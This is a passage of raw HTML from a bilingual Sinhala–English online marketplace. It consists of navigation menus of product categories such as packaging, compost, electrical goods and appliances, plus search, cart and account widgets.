											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Boxes – ලී පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wooden Pallets – ලී පැලට්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Packaging – වෙනත් ඇසුරුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-5bb6fcf" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/" class='uael-menu-item'>Other වෙනත්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8582f8a">		<div data-elementor-type="section" data-elementor-id="42489" class="elementor elementor-42489 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id95019" for="apbct__email_id__search_form_95019">95019</label><input 
        id="apbct__email_id__search_form_95019" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_95019"  
        type="text" 
        value="95019" 
        size="30" 
        apbct_event_id="95019"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_95019" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_95019"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="95019" 
    /><label class="apbct_special_field" id="apbct_label_id11273" for="apbct__email_id__elementor_form_11273">11273</label><input 
        id="apbct__email_id__elementor_form_11273" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_11273"  
        type="text" 
        value="11273" 
        size="30" 
        apbct_event_id="11273"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_11273"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="11273" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
